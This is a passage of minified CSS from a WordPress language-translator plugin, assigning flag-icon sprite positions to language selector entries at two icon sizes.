span,#language .switcher .option a[title=Kazakh] span,.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -411px no-repeat}#flags.size16 a[title=Khmer],#language .switcher .selected a[title=Khmer] span,#language .switcher .option a[title=Khmer] span,.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -208px no-repeat}#flags.size16 a[title=Korean],#language .switcher .selected a[title=Korean] span,#language .switcher .option a[title=Korean] span,.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -208px no-repeat}#flags.size16 a[title=Kurdish],#language .switcher .selected a[title=Kurdish] span,#language .switcher .option a[title=Kurdish] span,.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -469px no-repeat}#flags.size16 a[title=Kyrgyz],#language .switcher .selected a[title=Kyrgyz] span,#language .switcher .option a[title=Kyrgyz] span,.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -469px no-repeat}#flags.size16 a[title=Lao],#language .switcher .selected a[title=Lao] span,#language .switcher .option a[title=Lao] span,.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -208px no-repeat}#flags.size16 a[title=Latin],#language .switcher .selected a[title=Latin] span,#language .switcher .option a[title=Latin] span,.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -208px no-repeat}#flags.size16 a[title=Latvian],#language .switcher .selected a[title=Latvian] span,#language .switcher .option a[title=Latvian] span,.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -208px no-repeat}#flags.size16 a[title=Lithuanian],#language .switcher .selected a[title=Lithuanian] span,#language .switcher .option a[title=Lithuanian] span,.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -208px no-repeat}#flags.size16 a[title=Luxembourgish],#language .switcher .selected a[title=Luxembourgish] span,#language .switcher .option a[title=Luxembourgish] span,.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -498px no-repeat}#flags.size16 a[title=Macedonian],#language .switcher .selected a[title=Macedonian] span,#language .switcher .option a[title=Macedonian] span,.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -237px no-repeat}#flags.size16 a[title=Malay],#language .switcher .selected a[title=Malay] span,#language .switcher .option a[title=Malay] span,.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -237px no-repeat}#flags.size16 a[title=Malagasy],#language .switcher .selected a[title=Malagasy] span,#language .switcher .option a[title=Malagasy] span,.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -411px no-repeat}#flags.size16 a[title=Malayalam],#language .switcher .selected a[title=Malayalam] span,#language .switcher .option a[title=Malayalam] span,.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -411px no-repeat}#flags.size16 a[title=Maltese],#language .switcher .selected a[title=Maltese] span,#language .switcher .option a[title=Maltese] span,.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -237px no-repeat}#flags.size16 a[title=Maori],#language .switcher .selected a[title=Maori] span,#language .switcher .option a[title=Maori] span,.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -237px no-repeat}#flags.size16 a[title=Marathi],#language .switcher .selected a[title=Marathi] span,#language .switcher .option a[title=Marathi] span,.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -237px no-repeat}#flags.size16 a[title=Mongolian],#language .switcher .selected a[title=Mongolian] span,#language .switcher .option a[title=Mongolian] span,.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -237px no-repeat}#flags.size16 a[title="Myanmar (Burmese)"],#language .switcher .selected a[title="Myanmar (Burmese)"] span,#language .switcher .option a[title="Myanmar (Burmese)"] span,.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -411px no-repeat}#flags.size16 a[title=Nepali],#language .switcher .selected a[title=Nepali] span,#language .switcher .option a[title=Nepali] span,.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -266px no-repeat}#flags.size16 a[title=Norwegian],#language .switcher .selected a[title=Norwegian] span,#language .switcher .option a[title=Norwegian] span,.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -266px no-repeat}#flags.size16 a[title=Pashto],#language .switcher .selected a[title=Pashto] span,#language .switcher .option a[title=Pashto] span,.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -498px no-repeat}#flags.size16 a[title=Persian],#language .switcher .selected a[title=Persian] span,#language .switcher .option a[title=Persian] span,.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -266px no-repeat}#flags.size16 a[title=Polish],#language .switcher .selected a[title=Polish] span,#language .switcher .option a[title=Polish] span,.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -266px no-repeat}#flags.size16 a[title=Portuguese],#language .switcher .selected a[title=Portuguese] span,#language .switcher .option a[title=Portuguese] span,.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -266px no-repeat}#flags.size16 a.brazil[title=Portuguese],#language .switcher .selected a[title=Portuguese] span.brazil,#language .switcher .option a[title=Portuguese] span.brazil,a.single-language.brazil[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -440px no-repeat}#flags.size16 a[title=Punjabi],#language .switcher .selected a[title=Punjabi] span,#language .switcher .option a[title=Punjabi] span,.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -266px no-repeat}#flags.size16 a[title=Romanian],#language .switcher .selected a[title=Romanian] span,#language .switcher .option a[title=Romanian] span,.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -295px no-repeat}#flags.size16 a[title=Russian],#language .switcher .selected a[title=Russian] span,#language .switcher .option a[title=Russian] span,.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -295px no-repeat}#flags.size16 a[title=Samoan],#language .switcher .selected a[title=Samoan] span,#language .switcher .option a[title=Samoan] span,.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -469px no-repeat}#flags.size16 a[title="Scots Gaelic"],#language .switcher .selected a[title="Scots Gaelic"] span,#language .switcher .option a[title="Scots Gaelic"] span,.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -469px no-repeat}#flags.size16 a[title=Serbian],#language .switcher .selected a[title=Serbian] span,#language .switcher .option a[title=Serbian] span,.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -295px no-repeat}#flags.size16 a[title=Sesotho],#language .switcher .selected a[title=Sesotho] span,#language .switcher .option a[title=Sesotho] span,.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -411px no-repeat}#flags.size16 a[title=Shona],#language .switcher .selected a[title=Shona] span,#language .switcher .option a[title=Shona] span,.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -498px no-repeat}#flags.size16 a[title=Sindhi],#language .switcher .selected a[title=Sindhi] span,#language .switcher .option a[title=Sindhi] span,.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Sinhala],#language .switcher .selected a[title=Sinhala] span,#language .switcher .option a[title=Sinhala] span,.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -440px no-repeat}#flags.size16 a[title=Slovak],#language .switcher .selected a[title=Slovak] span,#language .switcher .option a[title=Slovak] span,.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -295px no-repeat}#flags.size16 a[title=Slovenian],#language .switcher .selected a[title=Slovenian] span,#language .switcher .option a[title=Slovenian] span,.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -295px no-repeat}#flags.size16 a[title=Somali],#language .switcher .selected a[title=Somali] span,#language .switcher .option a[title=Somali] span,.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -295px no-repeat}#flags.size16 a[title=Spanish],#language .switcher .selected a[title=Spanish] span,#language .switcher .option a[title=Spanish] span,.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -324px no-repeat}#flags.size16 a.mexico[title=Spanish],#language .switcher .selected a[title=Spanish] span.mexico,#language .switcher .option a[title=Spanish] span.mexico,a.single-language.mexico[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -440px no-repeat}#flags.size16 a[title=Swahili],#language .switcher .selected a[title=Swahili] span,#language .switcher .option a[title=Swahili] span,.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -324px no-repeat}#flags.size16 a[title=Swedish],#language .switcher .selected a[title=Swedish] span,#language .switcher .option a[title=Swedish] span,.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -324px no-repeat}#flags.size16 a[title=Sundanese],#language .switcher .selected a[title=Sundanese] span,#language .switcher .option a[title=Sundanese] span,.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -382px no-repeat}#flags.size16 a[title=Tajik],#language .switcher .selected a[title=Tajik] span,#language .switcher .option a[title=Tajik] span,.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -440px no-repeat}#flags.size16 a[title=Tamil],#language .switcher .selected a[title=Tamil] span,#language .switcher .option a[title=Tamil] span,.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -324px no-repeat}#flags.size16 a[title=Telugu],#language .switcher .selected a[title=Telugu] span,#language .switcher .option a[title=Telugu] span,.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -324px no-repeat}#flags.size16 a[title=Thai],#language .switcher .selected a[title=Thai] span,#language .switcher .option a[title=Thai] span,.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -324px no-repeat}#flags.size16 a[title=Turkish],#language .switcher .selected a[title=Turkish] span,#language .switcher .option a[title=Turkish] span,.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -353px no-repeat}#flags.size16 a[title=Ukrainian],#language .switcher .selected a[title=Ukrainian] span,#language .switcher .option a[title=Ukrainian] span,.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -353px no-repeat}#flags.size16 a[title=Urdu],#language .switcher .selected a[title=Urdu] span,#language .switcher .option a[title=Urdu] span,.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Uzbek],#language .switcher .selected a[title=Uzbek] span,#language .switcher .option a[title=Uzbek] span,.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -440px no-repeat}#flags.size16 a[title=Vietnamese],#language .switcher .selected a[title=Vietnamese] span,#language .switcher .option a[title=Vietnamese] span,.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -382px no-repeat}#flags.size16 a[title=Welsh],#language .switcher .selected a[title=Welsh] span,#language .switcher .option a[title=Welsh] span,.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -382px no-repeat}#flags.size16 a[title=Xhosa],#language .switcher .selected a[title=Xhosa] span,#language .switcher .option a[title=Xhosa] span,.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Yiddish],#language .switcher .selected a[title=Yiddish] span,#language .switcher .option a[title=Yiddish] span,.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -382px no-repeat}#flags.size16 a[title=Yoruba],#language .switcher .selected a[title=Yoruba] span,a.single-language[title=Yoruba] span.size16 span,#language .switcher .option a[title=Yoruba] span,.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -382px no-repeat}#flags.size16 a[title=Zulu],#language .switcher .selected a[title=Zulu] span,#language .switcher .option a[title=Zulu] span,.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -382px no-repeat}#flags.size24 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -3px no-repeat}#flags.size24 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -467px no-repeat}#flags.size24 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -3px no-repeat}#flags.size24 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -3px no-repeat}#flags.size24 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -3px no-repeat}#flags.size24 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -3px no-repeat}#flags.size24 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -32px no-repeat}#flags.size24 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -32px no-repeat}#flags.size24 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -32px no-repeat}#flags.size24 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -32px no-repeat}#flags.size24 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -32px no-repeat}#flags.size24 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -32px no-repeat}#flags.size24 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -409px no-repeat}#flags.size24 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -61px no-repeat}#flags.size24 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -61px no-repeat}#flags.size24 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -61px no-repeat}#flags.size24 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -61px no-repeat}#flags.size24 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -61px no-repeat}#flags.size24 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -351px no-repeat}#flags.size24 a.united-states[title=English],.tool-container a.united-states[title=English],a.single-language.united-states[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -351px no-repeat !important}#flags.size24 a.canada[title=English],.tool-container a.canada[title=English],a.single-language.canada[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -438px no-repeat !important}#flags.size24 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -90px no-repeat}#flags.size24 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -90px no-repeat}#flags.size24 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -90px no-repeat}#flags.size24 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -90px no-repeat}#flags.size24 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -90px no-repeat}#flags.size24 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -119px no-repeat}#flags.size24 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -119px no-repeat}#flags.size24 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -119px no-repeat}#flags.size24 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -119px no-repeat}#flags.size24 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -119px no-repeat}#flags.size24 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -119px no-repeat}#flags.size24 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -467px no-repeat}#flags.size24 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -148px no-repeat}#flags.size24 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -148px no-repeat}#flags.size24 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -148px no-repeat}#flags.size24 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -148px no-repeat}#flags.size24 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -148px no-repeat}#flags.size24 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -148px no-repeat}#flags.size24 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -177px no-repeat}#flags.size24 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -177px no-repeat}#flags.size24 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -177px no-repeat}#flags.size24 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -177px no-repeat}#flags.size24 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -177px no-repeat}#flags.size24 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -177px no-repeat}#flags.size24 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -409px no-repeat}#flags.size24 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -206px no-repeat}#flags.size24 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -206px no-repeat}#flags.size24 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -467px no-repeat}#flags.size24 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -467px no-repeat}#flags.size24 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -206px no-repeat}#flags.size24 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] 